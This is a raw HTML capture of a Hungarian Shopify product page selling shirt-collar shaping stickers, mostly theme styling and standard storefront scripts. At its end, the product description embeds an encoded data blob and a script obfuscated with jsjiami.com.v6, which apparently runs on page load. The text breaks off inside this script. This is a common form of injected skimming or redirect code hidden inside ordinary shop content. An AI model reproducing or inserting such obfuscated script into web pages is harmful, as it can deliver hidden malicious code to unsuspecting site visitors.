

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://swafren.com/products/buy-more-save-more
body_size: 52877
content:
<!doctype html>
<html class="no-js" lang="hu">
  <head>
    <meta charset="utf-8">
    <meta name="facebook-domain-verification" content="qod4dfj5pssmzev9skjqrl8pmpzh39" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://swafren.com/products/buy-more-save-more">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//swafren.com/cdn/shop/files/swafren_logo_-02.png?crop=center&height=32&v=1743473558&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Szoknya és ing gallér matricák - Vásárolj többet Ments többet
 &ndash; swafren</title>

    
      <meta name="description" content="Az ing és a póló gallérjának rögzítése azonnal, a megjelenés megváltoztatása nélkül, hogy bármikor rendben és energikusan tartsa az összes ruhájával. Ropogós gallér - Teljes pontszám a bizalomért.Egyrészes formázó szoros illeszkedés | Nem könnyű leesni. Próbatiszt tapasztalata: Ragassza fel a gallérra, tekerje és csukj">
    

    

<meta property="og:site_name" content="swafren">
<meta property="og:url" content="https://swafren.com/products/buy-more-save-more">
<meta property="og:title" content="Szoknya és ing gallér matricák - Vásárolj többet Ments többet">
<meta property="og:type" content="product">
<meta property="og:description" content="Az ing és a póló gallérjának rögzítése azonnal, a megjelenés megváltoztatása nélkül, hogy bármikor rendben és energikusan tartsa az összes ruhájával. Ropogós gallér - Teljes pontszám a bizalomért.Egyrészes formázó szoros illeszkedés | Nem könnyű leesni. Próbatiszt tapasztalata: Ragassza fel a gallérra, tekerje és csukj"><meta property="og:image" content="http://swafren.com/cdn/shop/products/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386">
  <meta property="og:image:secure_url" content="https://swafren.com/cdn/shop/products/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="7.500">
  <meta property="og:price:currency" content="HUF"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Szoknya és ing gallér matricák - Vásárolj többet Ments többet">
<meta name="twitter:description" content="Az ing és a póló gallérjának rögzítése azonnal, a megjelenés megváltoztatása nélkül, hogy bármikor rendben és energikusan tartsa az összes ruhájával. Ropogós gallér - Teljes pontszám a bizalomért.Egyrészes formázó szoros illeszkedés | Nem könnyű leesni. Próbatiszt tapasztalata: Ragassza fel a gallérra, tekerje és csukj">


    <script src="//swafren.com/cdn/shop/t/14/assets/global.js?v=55012387985970073961768449522" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/61284286516/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://swafren.com/products/buy-more-save-more.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=hu-HU"></script>
<script id="shopify-features" type="application/json">{"accessToken":"f4f7e88f8a3e6fa3bd1a3631ce53292d","betas":["rich-media-storefront-analytics"],"domain":"swafren.com","predictiveSearch":true,"shopId":61284286516,"locale":"hu"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "swafren.myshopify.com";
Shopify.locale = "hu";
Shopify.currency = {"active":"HUF","rate":"1.0"};
Shopify.country = "HU";
Shopify.theme = {"name":"20260115 跨境新款全自动快速防飞溅指甲剪","id":149413036084,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "swafren.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//swafren.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BLcEGQU3.hu.esm.js"></script>
<script defer="defer" async type="module" src="//swafren.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DCzYA2JO.esm.js"></script>
<script type="module">
  await import("//swafren.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BLcEGQU3.hu.esm.js");
await import("//swafren.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DCzYA2JO.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.carecart.io\/api\/abandoned-cart\/js-script?shop=swafren.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=swafren.myshopify.com","https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=swafren.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":61284286516,"offset":28800,"reqid":"187624a4-9fa2-4c1e-9ee1-f3a51b847215-1768896386","pageurl":"swafren.com\/products\/buy-more-save-more","u":"eb097b85df7a","p":"product","rtyp":"product","rid":7110027673652};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'hCaptcha által védett',privacyText:'Adatvédelem',termsText:'Használati feltételek'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//swafren.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://swafren.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.hu.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://swafren.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.hu.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://swafren.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//swafren.com/cdn/shop/t/14/compiled_assets/scripts.js?v=1311"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//swafren.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//swafren.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//swafren.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//swafren.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//swafren.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//swafren.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//swafren.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//swafren.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//swafren.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2") format("woff2"),
       url("//swafren.com/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff") format("woff");
}


      :root {
        --font-body-family: Montserrat, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Montserrat, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 600;

        --font-body-scale: 1.1;
        --font-heading-scale: 0.9090909090909091;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 253, 251, 247;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 158, 89, 168;
        --color-base-accent-2: 205, 32, 26;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #fdfbf7;
        --gradient-base-accent-1: #9e59a8;
        --gradient-base-accent-2: #cd201a;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 7px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 6px;
        --variant-pills-border-width: 12px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//swafren.com/cdn/shop/t/14/assets/base.css?v=170821762103547313081768449522" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//swafren.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//swafren.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2" type="font/woff2" crossorigin><link rel="stylesheet" href="//swafren.com/cdn/shop/t/14/assets/component-predictive-search.css?v=165644661289088488651768449522" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//swafren.com/cdn/shop/t/14/assets/jquery-1.12.0.min.js?v=180303338299147220221768449522"></script>

  

    <style>
      button.shopify-payment-button__button--unbranded {
        text-indent: -9999px;
        line-height: 0;
        display: block !important;
      }
      button.shopify-payment-button__button--unbranded:after{
        content: "VÁSÁROLJ MOST" !important; /* 将此处Buy Now修改为想要修改的文字 */
        display: flex;
        align-items: center;
        justify-content: center;
        text-indent: 0;
        line-height: initial;
      }
    </style>

<!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":7110027673652,"title":"Szoknya és ing gallér matricák - Vásárolj többet Ments többet","handle":"buy-more-save-more","description":"\u003cp\u003e\u003cstrong\u003eAz ing és a póló gallérjának rögzítése azonnal, a megjelenés megváltoztatása nélkül, hogy bármikor rendben és energikusan tartsa az összes ruhájával.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/986b4fd308ec03559512d2776e1f1f4b3a65da37.gif\" alt=\"\" data-src=\"https:\/\/cdn.hotishop.com\/image\/986b4fd308ec03559512d2776e1f1f4b3a65da37.gif\" data-expand=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eRopogós gallér - \u003c\/strong\u003eTeljes pontszám a bizalomért.Egyrészes formázó szoros illeszkedés | Nem könnyű leesni.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/009131206579e9dc11b710b6bf745586dc353397.jpeg\" alt=\"\" width=\"694\" height=\"694\" data-src=\"https:\/\/cdn.hotishop.com\/image\/009131206579e9dc11b710b6bf745586dc353397.jpeg\" data-expand=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePróbatiszt tapasztalata:\u003c\/strong\u003e Ragassza fel a gallérra, tekerje és csukja össze a gallért. Csak áll, a ruhák viselése tele van energiával,Nagyon praktikus szerkentyű!\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/949752788667d18212f03f617689d93b23442e03.jpeg\" alt=\"\" width=\"692\" height=\"690\" data-src=\"https:\/\/cdn.hotishop.com\/image\/949752788667d18212f03f617689d93b23442e03.jpeg\" data-expand=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMég mindig gondot okoz a gallér probléma\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eA pólók és ingek nem kerülhetik el a gallérproblémákat!\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003ePróbálja ki ezt a gallérformázó matricát -\u003c\/strong\u003e Vasalás és vasalás nélkül, egy tépéssel és egy ragasztással, a gallér egy másodperc alatt rögzül.\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" src=\"https:\/\/cdn.hotishop.com\/image\/f641df5c67475d373d18411b49f80403b6124068.jpeg\" alt=\"定义\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/f641df5c67475d373d18411b49f80403b6124068.jpeg\" style=\"font-size: 0.875rem; display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"font-size: 0.875rem; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSzoros illeszkedés és nem könnyű elmozdulni -\u003c\/strong\u003e összetett erős ragasztó, erősebb viszkozitás, nem könnyen göndörödik, nem könnyű leesni.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder ls-is-cached lazyloaded\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/4f5594381fe6f2a317d3df430e939962018e26bd.jpeg\" alt=\"\" width=\"599\" height=\"599\" data-src=\"https:\/\/cdn.hotishop.com\/image\/4f5594381fe6f2a317d3df430e939962018e26bd.jpeg\" data-expand=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eHosszantartó, könnymentes ragasztó:\u003c\/strong\u003e tartós ragasztó, nem könnyű ragasztómaradványt hagyni a szakadás után, szilárd és tartós.\u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003eSpecifikáció:\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eTermék neve: nyaklánc rögzítő rész\u003c\/li\u003e\n\u003cli\u003eTermék anyaga: műanyag\u003c\/li\u003e\n\u003cli\u003eTermék színe: a fénykép szerint\u003c\/li\u003e\n\u003cli\u003eTermékleírások: a képen látható módon\u003c\/li\u003e\n\u003cli\u003eÉrtékesítési módszer: egy rész\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cstrong\u003eMÉRET\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003e8.5*1.2 cm（\u003c\/strong\u003etrimmelhető\u003cstrong\u003e）\u003c\/strong\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsjQxg\/LzE3FQlKyWztJRkkzQzM5M0Q1ODFMtkAwODlDTL5GSDVHPj1DSLVKVaAFKzGbM=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgk